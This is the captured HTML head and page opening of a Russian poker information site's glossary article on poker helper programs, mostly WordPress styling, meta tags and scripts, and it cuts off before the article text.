

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinepokerigrat.com/poker/shkola-pokera/glossary/pokernyj-podskazchik/
body_size: 46634
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><script>
        var show_other_pos_num = 1;
        var show_other_pos = 'right';
    </script><title>Покерный подсказчик ― какие программы-помощники можно использовать онлайн, а какие запрещены во время игры</title><meta name='robots' content='max-image-preview:large' /><style>.wprv-box__head{max-height:90px;margin:0 0 10px;background:#1a1e2e;overflow:hidden;}.wprv-box__head .wprv-pc,.wprv-box__head .wprv-mobile{position:absolute;top:0; bottom:0; left:0; right:0;}.wprv-box__head{width:100%;position:relative;padding-bottom:calc(90 / 414 * 100%);}@media (min-width:768px){.wprv-box__head{padding-bottom:calc(90 / 728 * 100%);}}</style><!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] --><meta name="description"  content="Узнайте типы программ-подсказчиков для покера. 🃏 Какие можно использовать во время игры, а какие запрещены румами. Когда покерный подсказчик становится онлайн помощником." /><link rel="canonical" href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/pokernyj-podskazchik/" /><!-- All In One SEO Pack --><style id="whcb-script-geo_ru">.fb-share{display:none;}.tw-share{display:none;}</style><script>const WhcbIsMobile = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4)) ? true : false;document.addEventListener("DOMContentLoaded", ()=> {let device = WhcbIsMobile ? "mobile" : "desktop";let sectionDevices = {"first":"desktop","second":"mobile"};for (sectionId in sectionDevices) {let sectionDevice = sectionDevices[sectionId];if(device != sectionDevice){let style = document.getElementById("whcb-script-"+sectionId);if(style){style.remove();}}}});</script><style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style><style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style><link rel='stylesheet' id='tlp-css' href='https://onlinepokerigrat.com/wp-content/plugins/ap-tooltips/assets/style.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='style_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/style.css?ver=7.0.1' media='all' /><link rel='stylesheet' id='default_themes_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/default_themes/default.css?ver=1' media='all' /><link rel='stylesheet' id='wp_revive_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/wp-revive.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='sidebar-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/room/css/sidebar.css?ver=1769314414' media='all' /><script id='pwa-scripts-js-extra'>
var PWA = {"swUrl":"https:\/\/onlinepokerigrat.com\/pwabuilder-sw.js","desktopSupport":"1"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/pwa/scripts.js?ver=1769314414' id='pwa-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script><!-- This site is using AdRotate v5.8.22 to display their advertisements - https://ajdg.solutions/ --><!-- AdRotate CSS --><style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style><!-- /AdRotate CSS --><link rel="apple-touch-icon" sizes="57x57"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="60x60"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="72x72"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="76x76"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="114x114"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="120x120"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="144x144"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="152x152"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="180x180"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="144x144"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="192x192"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="32x32"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="96x96"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="16x16"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="512x512"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="manifest" href="https://onlinepokerigrat.com/manifest.json"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage"
          content="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><meta name="theme-color" content="#ffffff"><script type="module">
        import 'https://onlinepokerigrat.com/wp-content/plugins/pwa/pwaupdate.js';

        const el = document.createElement('pwa-update');
        document.body.appendChild(el);
    </script><style type="text/css" media="screen"></style><style type="text/css" media="screen"></style><style type="text/css" media="screen">.user-profile {
 background-color: #151616;
 color: #fff !important;
 margin: 0 0 30px;
 padding: 15px;
 min-height: 80px;
}
.user-profile__img-link {
 color: #fff !important;
}
.user-profile__img {
 width: 50px;
 height: 50px;
 border-radius: 50%;
 border: 5px solid #2d2d2d;
 float: left;
 background-color: #d24431;
 display: block;
 margin: 0 10px 0 0;
}
.user-profile__name {
 font-weight: bold;
 font-size: 17px;
}
.user-profile__desc {
 line-height: 1.35em;
 font-size: 14px;
 opacity: 0.75;
 margin: 5px 0;
}
.user-profile__function {
 font-size: 14px;
 font-weight: bold;
 opacity: 0.9;
}
.user-profile__sharing {
 display: flex;
 flex-wrap: wrap;
 min-width: 100%;
 max-width: none;
 margin: -3px;
 padding: 5px 0;
}
.user-profile__sharing a {
 background-color: rgba(255, 255, 255, 0.15);
 border-radius: 50%;
 border: 1px solid #fff;
 overflow: hidden;
 width: 30px;
 height: 30px;
 display: flex;
 justify-content: center;
 align-items: center;
 margin: 3px;
}
.user-profile__sharing a:hover {
 background-color: #d24431;
 border: 1px solid #d24431;
}
.user-profile__sharing img {
 width: 13px;
 height: 13px;
 display: block;
}</style><style type="text/css" media="screen">.sgl-social__title {
 font-size: 17px;
 margin: 0 0 10px 0;
}</style><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Покерный подсказчик ― какие программы-помощники можно использовать онлайн, а какие запрещены во время игры" /><meta property="og:description" content="Узнайте типы программ-подсказчиков для покера. &#127183; Какие можно использовать во время игры, а какие запрещены румами. Когда покерный подсказчик становится онлайн помощником." /><meta property="og:url" content="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/pokernyj-podskazchik/" /><meta property="og:site_name" content="OnlinePokerIgrat.Com" /><meta property="og:image" content="https://onlinepokerigrat.com/wp-content/uploads/img-pokernyj-podskazchik-0.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="630" /><meta property="og:image:secure_url" content="https://onlinepokerigrat.com/wp-content/uploads/img-pokernyj-podskazchik-0.jpg" /><meta property="article:published_time" content="2021-11-09T15:40:57Z" /><meta property="article:modified_time" content="2025-09-05T21:16:29Z" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Покерный подсказчик ― какие программы-помощники можно использовать онлайн, а какие запрещены во время игры " /><meta name="twitter:description" content="Узнайте типы программ-подсказчиков для покера. &#127183; Какие можно использовать во время игры, а какие запрещены румами. Когда покерный подсказчик становится онлайн помощником." /><meta name="twitter:image" content="https://onlinepokerigrat.com/wp-content/uploads/img-pokernyj-podskazchik-0.jpg" /><link rel="icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" sizes="32x32" /><link rel="icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" /><meta name="msapplication-TileImage" content="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" /><style id="wp-custom-css">
			#cookie-notice .cookie-notice-container {
	flex-wrap: wrap;
}
.wp-pagenavi > * {
	margin: 0 3px;
}		</style><!--[if lt IE 9]><script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]--><!--[if lte IE 8]><script src="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/js/lang.js" charset="utf-8"></script><![endif]--><link rel="stylesheet" id="bootstrap-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/bootstrap.min.css" type="text/css" media="all"><script>
        var script = document.createElement('script');
        var source = '';
        script.setAttribute('src', 'https://onlinepokerigrat.com/wp-content/themes/pokernet-child/manager.php?r=' + source);
        document.head.appendChild(script);
    </script></head><body  class="post-template-default single single-post postid-10098 single-format-standard wprv-is-bottom-img"><div class="wpnt-notice wpnt-notice_1 wpnt-sticky"><div class="wpnt-wrapper"><span class="wpnt-text" data-content="Наш сайт является информационным порталом и не содержит ссылки на покер-румы и не проводит игры на деньги"></span><a class="wpnt-link" href="mailto:info@onlinepokerigrat.com">info@onlinepokerigrat.com</a></div></div><style>.wpnt-box a:hover,.wpnt-box a{text-decoration:none;}.wpnt-notice{width:100%;display:flex;justify-content:center;padding:8px;text-align:center;font-size:13px;line-height:normal;}.wpnt-text:before{content:attr(data-content);margin:0 6px;}.wpnt-notice.wpnt-sticky{position:sticky;left:0;right:0;z-index:999;box-sizing:border-box;top:0;}// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky{// top:31px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:31px;// }//// .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:31px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:62px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2:not(.wpnt-sticky) + .wpnt-notice_3.wpnt-sticky{// top:31px;// }@media screen and (max-width:1200px){.wpnt-box{font-size:11px;}.wpnt-notice{padding:6px;}// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky{// top:27px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:27px;// }//// .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:27px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:54px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2:not(.wpnt-sticky) + .wpnt-notice_3.wpnt-sticky{// top:27px;// }}.wpnt-notice_1{background:#0C0F1D;color:#fff;}.wpnt-notice_1 a{color:#fff;}.wpnt-notice_2{background:#0C0F1D;color:#fff;}.wpnt-notice_2 a{color:#fff;}.wpnt-wrapper:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 14'%3E%3Cpath fill='%23FEF105' d='M15.836 12.245 8.973 1.016a1.14 1.14 0 0 0-.972-.542 1.14 1.14 0 0 0-.972.542L.166 12.245c-.215.346-.222.78-.018 1.132.2.356.58.576.99.573h13.726c.41.001.788-.217.99-.57a1.116 1.116 0 0 0-.018-1.135Zm-.446.872a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%23FEF105' d='M15.39 13.117a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%231B1F2F' d='M15.836 12.245 8.973 1.016a1.14 1.14 0 0 0-.972-.542 1.14 1.14 0 0 0-.972.542L.166 12.245c-.215.346-.222.78-.018 1.132.2.356.58.576.99.573h13.726c.41.001.788-.217.99-.57a1.116 1.116 0 0 0-.018-1.135Zm-.446.872a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%231B1F2F' d='M6.935 5.752v2.38c0 .584.477 1.058 1.066 1.058.59 0 1.067-.474 1.067-1.058v-2.38c0-.584-.478-1.058-1.067-1.058s-1.066.474-1.066 1.058Zm1.6 0v2.38a.531.531 0 0 1-.534.53.531.531 0 0 1-.533-.53v-2.38c0-.292.239-.529.533-.529.295 0 .534.237.534.53Z'/%3E%3Cpath fill='%231B1F2F' d='M8.535 5.752v2.38a.531.531 0 0 1-.534.53.531.531 0 0 1-.533-.53v-2.38c0-.292.239-.529.533-.529.295 0 .534.237.534.53ZM8.001 9.719c-.589 0-1.066.474-1.066 1.058 0 .584.477 1.058 1.066 1.058.59 0 1.067-.474 1.067-1.058 0-.584-.478-1.057-1.067-1.058Zm0 1.587a.531.531 0 0 1-.533-.53c0-.291.239-.528.533-.528.295 0 .534.237.534.529a.532.532 0 0 1-.534.529Z'/%3E%3Cpath fill='%231B1F2F' d='M8.001 11.306a.531.531 0 0 1-.533-.53c0-.291.239-.528.533-.528.295 0 .534.237.534.529a.532.532 0 0 1-.534.529Z'/%3E%3C/svg%3E") no-repeat;width:16px;height:14px;display:inline-flex;}.wpnt-notice_1 .wpnt-wrapper:before{content:'';}</style><div class="wrap_for_nav"><!-- HEADER START --><header><div id="top_line_block" class="top_line hide-mob-menu"><div class="container"><div 